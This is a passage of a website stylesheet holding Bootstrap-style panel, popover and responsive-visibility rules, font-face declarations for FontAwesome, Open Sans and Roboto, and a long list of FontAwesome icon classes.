	border-bottom-color: #ddd;
}
.panel-primary {
	border-color: #428bca;
}
.panel-primary > .panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #428bca;
}
.panel-success {
	border-color: #48b151;
}
.panel-success > .panel-heading {
	color: #fff;
	background-color: #55c65e;
	border-color: #48b151;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #48b151;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #48b151;
}
.panel-warning {
	border-color: #e4752b;
}
.panel-warning > .panel-heading {
	color: #fff;
	background-color: #fe9126;
	border-color: #e4752b;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #e4752b;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #e4752b;
}
.panel-danger {
	border-color: #d4323d;
}
.panel-danger > .panel-heading {
	color: #fff;
	background-color: #f3515c;
	border-color: #d4323d;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #d4323d;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #d4323d;
}
.panel-info {
	border-color: #4b80c3;
}
.panel-info > .panel-heading {
	color: #fff;
	background-color: #5192f3;
	border-color: #4b80c3;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #4b80c3;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
	border-bottom-color: #4b80c3;
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
	padding: 24px;
	border-radius: 6px;
}
.well-sm {
	padding: 9px;
	border-radius: 3px;
}
.close {
	float: right;
	font-size: 19.5px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.close:hover, .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal; }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover .arrow, .popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover .arrow {
  border-width: 11px; }

.popover .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }
	
.clearfix:before, .clearfix:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.clearfix:after {
	clear: both;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.affix {
	position: fixed;
}
 @-ms-viewport {
 width: device-width;
}
 @media screen and (max-width: 400px) {
 @-ms-viewport {
 width: 320px;
}
}
.hidden {
	display: none !important;
	visibility: hidden !important;
}
.visible-xs {
	display: none !important;
}
tr.visible-xs {
	display: none !important;
}
th.visible-xs, td.visible-xs {
	display: none !important;
}
 @media (max-width: 767px) {
.visible-xs {
	display: block !important;
}
tr.visible-xs {
	display: table-row !important;
}
th.visible-xs, td.visible-xs {
	display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-xs.visible-sm {
	display: block !important;
}
tr.visible-xs.visible-sm {
	display: table-row !important;
}
th.visible-xs.visible-sm, td.visible-xs.visible-sm {
	display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-xs.visible-md {
	display: block !important;
}
tr.visible-xs.visible-md {
	display: table-row !important;
}
th.visible-xs.visible-md, td.visible-xs.visible-md {
	display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-xs.visible-lg {
	display: block !important;
}
tr.visible-xs.visible-lg {
	display: table-row !important;
}
th.visible-xs.visible-lg, td.visible-xs.visible-lg {
	display: table-cell !important;
}
}
.visible-sm {
	display: none !important;
}
tr.visible-sm {
	display: none !important;
}
th.visible-sm, td.visible-sm {
	display: none !important;
}
 @media (max-width: 767px) {
.visible-sm.visible-xs {
	display: block !important;
}
tr.visible-sm.visible-xs {
	display: table-row !important;
}
th.visible-sm.visible-xs, td.visible-sm.visible-xs {
	display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
	display: block !important;
}
tr.visible-sm {
	display: table-row !important;
}
th.visible-sm, td.visible-sm {
	display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-sm.visible-md {
	display: block !important;
}
tr.visible-sm.visible-md {
	display: table-row !important;
}
th.visible-sm.visible-md, td.visible-sm.visible-md {
	display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-sm.visible-lg {
	display: block !important;
}
tr.visible-sm.visible-lg {
	display: table-row !important;
}
th.visible-sm.visible-lg, td.visible-sm.visible-lg {
	display: table-cell !important;
}
}
.visible-md {
	display: none !important;
}
tr.visible-md {
	display: none !important;
}
th.visible-md, td.visible-md {
	display: none !important;
}
 @media (max-width: 767px) {
.visible-md.visible-xs {
	display: block !important;
}
tr.visible-md.visible-xs {
	display: table-row !important;
}
th.visible-md.visible-xs, td.visible-md.visible-xs {
	display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-md.visible-sm {
	display: block !important;
}
tr.visible-md.visible-sm {
	display: table-row !important;
}
th.visible-md.visible-sm, td.visible-md.visible-sm {
	display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
	display: block !important;
}
tr.visible-md {
	display: table-row !important;
}
th.visible-md, td.visible-md {
	display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-md.visible-lg {
	display: block !important;
}
tr.visible-md.visible-lg {
	display: table-row !important;
}
th.visible-md.visible-lg, td.visible-md.visible-lg {
	display: table-cell !important;
}
}
.visible-lg {
	display: none !important;
}
tr.visible-lg {
	display: none !important;
}
th.visible-lg, td.visible-lg {
	display: none !important;
}
 @media (max-width: 767px) {
.visible-lg.visible-xs {
	display: block !important;
}
tr.visible-lg.visible-xs {
	display: table-row !important;
}
th.visible-lg.visible-xs, td.visible-lg.visible-xs {
	display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-lg.visible-sm {
	display: block !important;
}
tr.visible-lg.visible-sm {
	display: table-row !important;
}
th.visible-lg.visible-sm, td.visible-lg.visible-sm {
	display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-lg.visible-md {
	display: block !important;
}
tr.visible-lg.visible-md {
	display: table-row !important;
}
th.visible-lg.visible-md, td.visible-lg.visible-md {
	display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-lg {
	display: block !important;
}
tr.visible-lg {
	display: table-row !important;
}
th.visible-lg, td.visible-lg {
	display: table-cell !important;
}
}
.hidden-xs {
	display: block !important;
}
tr.hidden-xs {
	display: table-row !important;
}
th.hidden-xs, td.hidden-xs {
	display: table-cell !important;
}
 @media (max-width: 767px) {
.hidden-xs {
	display: none !important;
}
tr.hidden-xs {
	display: none !important;
}
th.hidden-xs, td.hidden-xs {
	display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-xs.hidden-sm {
	display: none !important;
}
tr.hidden-xs.hidden-sm {
	display: none !important;
}
th.hidden-xs.hidden-sm, td.hidden-xs.hidden-sm {
	display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-xs.hidden-md {
	display: none !important;
}
tr.hidden-xs.hidden-md {
	display: none !important;
}
th.hidden-xs.hidden-md, td.hidden-xs.hidden-md {
	display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-xs.hidden-lg {
	display: none !important;
}
tr.hidden-xs.hidden-lg {
	display: none !important;
}
th.hidden-xs.hidden-lg, td.hidden-xs.hidden-lg {
	display: none !important;
}
}
.hidden-sm {
	display: block !important;
}
tr.hidden-sm {
	display: table-row !important;
}
th.hidden-sm, td.hidden-sm {
	display: table-cell !important;
}
 @media (max-width: 767px) {
.hidden-sm.hidden-xs {
	display: none !important;
}
tr.hidden-sm.hidden-xs {
	display: none !important;
}
th.hidden-sm.hidden-xs, td.hidden-sm.hidden-xs {
	display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm {
	display: none !important;
}
tr.hidden-sm {
	display: none !important;
}
th.hidden-sm, td.hidden-sm {
	display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-sm.hidden-md {
	display: none !important;
}
tr.hidden-sm.hidden-md {
	display: none !important;
}
th.hidden-sm.hidden-md, td.hidden-sm.hidden-md {
	display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-sm.hidden-lg {
	display: none !important;
}
tr.hidden-sm.hidden-lg {
	display: none !important;
}
th.hidden-sm.hidden-lg, td.hidden-sm.hidden-lg {
	display: none !important;
}
}
.hidden-md {
	display: block !important;
}
tr.hidden-md {
	display: table-row !important;
}
th.hidden-md, td.hidden-md {
	display: table-cell !important;
}
 @media (max-width: 767px) {
.hidden-md.hidden-xs {
	display: none !important;
}
tr.hidden-md.hidden-xs {
	display: none !important;
}
th.hidden-md.hidden-xs, td.hidden-md.hidden-xs {
	display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-md.hidden-sm {
	display: none !important;
}
tr.hidden-md.hidden-sm {
	display: none !important;
}
th.hidden-md.hidden-sm, td.hidden-md.hidden-sm {
	display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md {
	display: none !important;
}
tr.hidden-md {
	display: none !important;
}
th.hidden-md, td.hidden-md {
	display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-md.hidden-lg {
	display: none !important;
}
tr.hidden-md.hidden-lg {
	display: none !important;
}
th.hidden-md.hidden-lg, td.hidden-md.hidden-lg {
	display: none !important;
}
}
.hidden-lg {
	display: block !important;
}
tr.hidden-lg {
	display: table-row !important;
}
th.hidden-lg, td.hidden-lg {
	display: table-cell !important;
}
 @media (max-width: 767px) {
.hidden-lg.hidden-xs {
	display: none !important;
}
tr.hidden-lg.hidden-xs {
	display: none !important;
}
th.hidden-lg.hidden-xs, td.hidden-lg.hidden-xs {
	display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-lg.hidden-sm {
	display: none !important;
}
tr.hidden-lg.hidden-sm {
	display: none !important;
}
th.hidden-lg.hidden-sm, td.hidden-lg.hidden-sm {
	display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-lg.hidden-md {
	display: none !important;
}
tr.hidden-lg.hidden-md {
	display: none !important;
}
th.hidden-lg.hidden-md, td.hidden-lg.hidden-md {
	display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-lg {
	display: none !important;
}
tr.hidden-lg {
	display: none !important;
}
th.hidden-lg, td.hidden-lg {
	display: none !important;
}
}
.visible-print {
	display: none !important;
}
tr.visible-print {
	display: none !important;
}
th.visible-print, td.visible-print {
	display: none !important;
}
 @media print {
.visible-print {
	display: block !important;
}
tr.visible-print {
	display: table-row !important;
}
th.visible-print, td.visible-print {
	display: table-cell !important;
}
.hidden-print {
	display: none !important;
}
tr.hidden-print {
	display: none !important;
}
th.hidden-print, td.hidden-print {
	display: none !important;
}
}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
	font-family: 'FontAwesome';
	src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Open Sans Regular';
	src: url("../fonts/OpenSans-Regular.ttf");
	src: url("../fonts/OpenSans-Regular.ttf") format("truetype");
}

@font-face {
	font-family: 'Open Sans Light';
	src: url("../fonts/OpenSans-Light.ttf");
	src: url("../fonts/OpenSans-Light.ttf") format("truetype");
}

@font-face {
	font-family: 'Open Sans Sbold';
	src: url("../fonts/OpenSans-SemiBold.ttf");
	src: url("../fonts/OpenSans-SemiBold.ttf") format("truetype");
}

@font-face {
	font-family: 'Roboto Regular';
	src: url("../fonts/Roboto-Regular.ttf");
	src: url("../fonts/Roboto-Regular.ttf") format("truetype");
}

@font-face {
	font-family: 'Roboto Light';
	src: url("../fonts/Roboto-Light.ttf");
	src: url("../fonts/Roboto-Light.ttf") format("truetype");
}

@font-face {
	font-family: 'Roboto Thin';
	src: url("../fonts/Roboto-Thin.ttf");
	src: url("../fonts/Roboto-Thin.ttf") format("truetype");
}

@font-face {
	font-family: 'Roboto Medium';
	src: url("../fonts/Roboto-Medium.ttf");
	src: url("../fonts/Roboto-Medium.ttf") format("truetype");
}

@font-face {
	font-family: 'Roboto Bold';
	src: url("../fonts/Roboto-Bold.ttf");
	src: url("../fonts/Roboto-Bold.ttf") format("truetype");
}

.icon, [class^="icon-"] {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
/* makes the font 33% larger relative to the icon container */
.icon-lg {
	font-size: 1.33333em;
	line-height: 0.75em;
	vertical-align: -15%;
}
.icon-2x {
	font-size: 2em;
}
.icon-3x {
	font-size: 3em;
}
.icon-4x {
	font-size: 4em;
}
.icon-5x {
	font-size: 5em;
}
.icon-fw {
	width: 1.28571em;
	text-align: center;
}
.icon-ul {
	padding-left: 0;
	margin-left: 2.14286em;
	list-style-type: none;
}
.icon-ul > li {
	position: relative;
}
.icon-li {
	position: absolute;
	left: -2.14286em;
	width: 2.14286em;
	top: 0.14286em;
	text-align: center;
}
.icon-li.icon-lg {
	left: -1.85714em;
}
.icon-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eee;
	border-radius: .1em;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.icon.pull-left, .pull-left[class^="icon-"] {
	margin-right: .3em;
}
.icon.pull-right, .pull-right[class^="icon-"] {
	margin-left: .3em;
}
.icon-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
}
.icon-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
}
 @-webkit-keyframes fa-spin {
 0% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(359deg);
 transform: rotate(359deg);
}
}
@keyframes fa-spin {
 0% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(359deg);
 transform: rotate(359deg);
}
}
.icon-rotate-90 {
 filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.icon-rotate-180 {
 filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.icon-rotate-270 {
 filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}
.icon-flip-horizontal {
 filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}
.icon-flip-vertical {
 filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1);
}
:root .icon-rotate-90, :root .icon-rotate-180, :root .icon-rotate-270, :root .icon-flip-horizontal, :root .icon-flip-vertical {
	filter: none;
}
.icon-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}
.icon-stack-1x, .icon-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}
.icon-stack-1x {
	line-height: inherit;
}
.icon-stack-2x {
	font-size: 2em;
}
.icon-inverse {
	color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.icon-glass:before {
	content: "";
}
.icon-music:before {
	content: "";
}
.icon-search:before {
	content: "";
}
.icon-envelope-o:before, .icon-envelope-alt:before {
	content: "";
}
.icon-heart:before {
	content: "";
}
.icon-star:before {
	content: "";
}
.icon-star-o:before, .icon-star-empty:before {
	content: "";
}
.icon-user:before {
	content: "";
}
.icon-film:before {
	content: "";
}
.icon-th-large:before {
	content: "";
}
.icon-th:before {
	content: "";
}
.icon-th-list:before {
	content: "";
}
.icon-check:before {
	content: "";
}
.icon-remove:before, .icon-close:before, .icon-times:before, .icon-remove:before {
	content: "";
}
.icon-search-plus:before, .icon-zoom-in:before {
	content: "";
}
.icon-search-minus:before, .icon-zoom-out:before {
	content: "";
}
.icon-power-off:before, .icon-off:before {
	content: "";
}
.icon-signal:before {
	content: "";
}
.icon-gear:before, .icon-cog:before {
	content: "";
}
.icon-trash-o:before, .icon-trash:before {
	content: "";
}
.icon-home:before {
	content: "";
}
.icon-file-o:before, .icon-file-alt:before {
	content: "";
}
.icon-clock-o:before, .icon-time:before {
	content: "";
}
.icon-road:before {
	content: "";
}
.icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {
	content: "";
}
.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-inbox:before {
	content: "";
}
.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {
	content: "";
}
.icon-rotate-right:before, .icon-repeat:before {
	content: "";
}
.icon-refresh:before {
	content: "";
}
.icon-list-alt:before {
	content: "";
}
.icon-lock:before {
	content: "";
}
.icon-flag:before {
	content: "";
}
.icon-headphones:before {
	content: "";
}
.icon-volume-off:before {
	content: "";
}
.icon-volume-down:before {
	content: "";
}
.icon-volume-up:before {
	content: "";
}
.icon-qrcode:before {
	content: "";
}
.icon-barcode:before {
	content: "";
}
.icon-tag:before {
	content: "";
}
.icon-tags:before {
	content: "";
}
.icon-book:before {
	content: "";
}
.icon-bookmark:before {
	content: "";
}
.icon-print:before {
	content: "";
}
.icon-camera:before {
	content: "";
}
.icon-font:before {
	content: "";
}
.icon-bold:before {
	content: "";
}
.icon-italic:before {
	content: "";
}
.icon-text-height:before {
	content: "";
}
.icon-text-width:before {
	content: "";
}
.icon-align-left:before {
	content: "";
}
.icon-align-center:before {
	content: "";
}
.icon-align-right:before {
	content: "";
}
.icon-align-justify:before {
	content: "";
}
.icon-list:before {
	content: "";
}
.icon-dedent:before, .icon-outdent:before, .icon-indent-left:before {
	content: "";
}
.icon-indent:before, .icon-indent-right:before {
	content: "";
}
.icon-video-camera:before, .icon-facetime-video:before {
	content: "";
}
.icon-photo:before, .icon-image:before, .icon-picture-o:before, .icon-picture:before {
	content: "";
}
.icon-pencil:before {
	content: "";
}
.icon-map-marker:before {
	content: "";
}
.icon-adjust:before {
	content: "";
}
.icon-tint:before {
	content: "";
}
.icon-edit:before, .icon-pencil-square-o:before, .icon-edit:before {
	content: "";
}
.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {
	content: "";
}
.icon-check-square-o:before {
	content: "";
}
.icon-arrows:before, .icon-move:before {
	content: "";
}
.icon-step-backward:before {
	content: "";
}
.icon-fast-backward:before {
	content: "";
}
.icon-backward:before {
	content: "";
}
.icon-play:before {
	content: "";
}
.icon-pause:before {
	content: "";
}
.icon-stop:before {
	content: "";
}
.icon-forward:before {
	content: "";
}
.icon-fast-forward:before {
	content: "";
}
.icon-step-forward:before {
	content: "";
}
.icon-eject:before {
	content: "";
}
.icon-chevron-left:before {
	content: "";
}
.icon-chevron-right:before {
	content: "";
}
.icon-plus-circle:before, .icon-plus-sign:before {
	content: "";
}
.icon-minus-circle:before, .icon-minus-sign:before {
	content: "";
}
.icon-times-circle:before, .icon-remove-sign:before {
	content: "";
}
.icon-check-circle:before, .icon-ok-sign:before {
	content: "";
}
.icon-question-circle:before, .icon-question-sign:before {
	content: "";
}
.icon-info-circle:before, .icon-info-sign:before {
	content: "";
}
.icon-crosshairs:before, .icon-screenshot:before {
	content: "";
}
.icon-times-circle-o:before, .icon-remove-circle:before {
	content: "";
}
.icon-check-circle-o:before, .icon-ok-circle:before {
	content: "";
}
.icon-ban:before {
	content: "";
}
.icon-arrow-left:before {
	content: "";
}
.icon-arrow-right:before {
	content: "";
}
.icon-arrow-up:before {
	content: "";
}
.icon-arrow-down:before {
	content: "";
}
.icon-mail-forward:before, .icon-share:before, .icon-share-alt:before {
	content: "";
}
.icon-expand:before, .icon-resize-full:before {
	content: "";
}
.icon-compress:before, .icon-resize-small:before {
	content: "";
}
.icon-plus:before {
	content: "";
}
.icon-minus:before {
	content: "";
}
.icon-asterisk:before {
	content: "";
}
.icon-exclamation-circle:before, .icon-exclamation-sign:before {
	content: "";
}
.icon-gift:before {
	content: "";
}
.icon-leaf:before {
	content: "";
}
.icon-fire:before {
	content: "";
}
.icon-eye:before, .icon-eye-open:before {
	content: "";
}
.icon-eye-slash:before, .icon-eye-close:before {
	content: "";
}
.icon-warning:before, .icon-exclamation-triangle:before, .icon-warning-sign:before {
	content: "";
}
.icon-plane:before {
	content: "";
}
.icon-calendar:before {
	content: "";
}
.icon-random:before {
	content: "";
}
.icon-comment:before {
	content: "";
}
.icon-magnet:before {
	content: "";
}
.icon-chevron-up:before {
	content: "";
}
.icon-chevron-down:before {
	content: "";
}
.icon-retweet:before {
	content: "";
}
.icon-shopping-cart:before {
	content: "";
}
.icon-folder:before, .icon-folder-close:before {
	content: "";
}
.icon-folder-open:before {
	content: "";
}
.icon-arrows-v:before, .icon-resize-vertical:before {
	content: "";
}
.icon-arrows-h:before, .icon-resize-horizontal:before {
	content: "";
}
.icon-bar-chart-o:before, .icon-bar-chart:before, .icon-bar-chart:before {
	content: "";
}
.icon-twitter-square:before, .icon-twitter-sign:before {
	content: "";
}
.icon-facebook-square:before, .icon-facebook-sign:before {
	content: "";
}
.icon-camera-retro:before {
	content: "";
}
.icon-key:before {
	content: "";
}
.icon-gears:before, .icon-cogs:before {
	content: "";
}
.icon-comments:before {
	content: "";
}
.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {
	content: "";
}
.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {
	content: "";
}
.icon-star-half:before {
	content: "";
}
.icon-heart-o:before, .icon-heart-empty:before {
	content: "";
}
.icon-sign-out:before, .icon-signout:before {
	content: "";
}
.icon-linkedin-square:before, .icon-linkedin-sign:before {
	content: "";
}
.icon-thumb-tack:before, .icon-pushpin:before {
	content: "";
}
.icon-external-link:before {
	content: "";
}
.icon-sign-in:before, .icon-signin:before {
	content: "";
}
.icon-trophy:before {
	content: "";
}
.icon-github-square:before, .icon-github-sign:before {
	content: "";
}
.icon-upload:before, .icon-upload-alt:before {
	content: "";
}
.icon-lemon-o:before, .icon-lemon:before {
	content: "";
}
.icon-phone:before {
	content: "";
}
.icon-square-o:before, .icon-check-empty:before {
	content: "";
}
.icon-bookmark-o:before, .icon-bookmark-empty:before {
	content: "";
}
.icon-phone-square:before, .icon-phone-sign:before {
	content: "";
}
.icon-twitter:before {
	content: "";
}
.icon-facebook-f:before, .icon-facebook:before {
	content: "";
}
.icon-github:before {
	content: "";
}
.icon-unlock:before {
	content: "";
}
.icon-credit-card:before {
	content: "";
}
.icon-rss:before {
	content: "";
}
.icon-hdd-o:before, .icon-hdd:before {
	content: "";
}
.icon-bullhorn:before {
	content: "";
}
.icon-bell:before, .icon-bell-alt:before {
	content: "";
}
.icon-certificate:before {
	content: "";
}
.icon-hand-o-right:before, .icon-hand-right:before {
	content: "";
}
.icon-hand-o-left:before, .icon-hand-left:before {
	content: "";
}
.icon-hand-o-up:before, .icon-hand-up:before {
	content: "";
}
.icon-hand-o-down:before, .icon-hand-down:before {
	content: "";
}
.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {
	content: "";
}
.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {
	content: "";
}
.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {
	content: "";
}
.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {
	content: "";
}
.icon-globe:before {
	content: "";
}
.icon-wrench:before {
	content: "";
}
.icon-tasks:before {
	content: "";
}
.icon-filter:before {
	content: "";
}
.icon-briefcase:before {
	content: "";
}
.icon-arrows-alt:before, .icon-fullscreen:before {
	content: "";
}
.icon-group:before, .icon-users:before, .icon-group:before {
	content: "";
}
.icon-chain:before, .icon-link:before {
	content: "";
}
.icon-cloud:before {
	content: "";
}
.icon-flask:before, .icon-beaker:before {
	content: "";
}
.icon-cut:before, .icon-scissors:before, .icon-cut:before {
	content: "";
}
.icon-copy:before, .icon-files-o:before, .icon-copy:before {
	content: "";
}
.icon-paperclip:before, .icon-paper-clip:before {
	content: "";
}
.icon-save:before, .icon-floppy-o:before, .icon-save:before {
	content: "";
}
.icon-square:before, .icon-sign-blank:before {
	content: "";
}
.icon-navicon:before, .icon-reorder:before, .icon-bars:before, .icon-reorder:before {
	content: "";
}
.icon-list-ul:before {
	content: "";
}
.icon-list-ol:before {
	content: "";
}
.icon-strikethrough:before {
	content: "";
}
.icon-underline:before {
	content: "";
}
.icon-table:before {
	content: "";
}
.icon-magic:before {
	content: "";
}
.icon-truck:before {
	content: "";
}
.icon-pinterest:before {
	content: "";
}
.icon-pinterest-square:before, .icon-pinterest-sign:before {
	content: "";
}
.icon-google-plus-square:before, .icon-google-plus-sign:before {
	content: "";
}
.icon-google-plus:before {
	content: "";
}
.icon-money:before {
	content: "";
}
.icon-caret-down:before {
	content: "";
}
.icon-caret-up:before {
	content: "";
}
.icon-caret-left:before {
	content: "";
}
.icon-caret-right:before {
	content: "";
}
.icon-columns:before {
	content: "";
}
.icon-unsorted:before, .icon-sort:before {
	content: "";
}
.icon-sort-down:before, .icon-sort-desc:before, .icon-sort-up:before {
	content: "";
}
.icon-sort-up:before, .icon-sort-asc:before, .icon-sort-down:before {
	content: "";
}
.icon-envelope:before {
	content: "";
}
.icon-linkedin:before {
	content: "";
}
.icon-rotate-left:before, .icon-undo:before {
	content: "";
}
.icon-legal:before, .icon-gavel:before, .icon-legal:before {
	content: "";
}
.icon-dashboard:before, .icon-tachometer:before, .icon-dashboard:before {
	content: "";
}
.icon-comment-o:before, .icon-comment-alt:before {
	content: "";
}
.icon-comments-o:before, .icon-comments-alt:before {
	content: "";
}
.icon-flash:before, .icon-bolt:before {
	content: "";
}
.icon-sitemap:before {
	content: "";
}
.icon-umbrella:before {
	content: "";
}
.icon-paste:before, .icon-clipboard:before, .icon-paste:before {
	content: "";
}
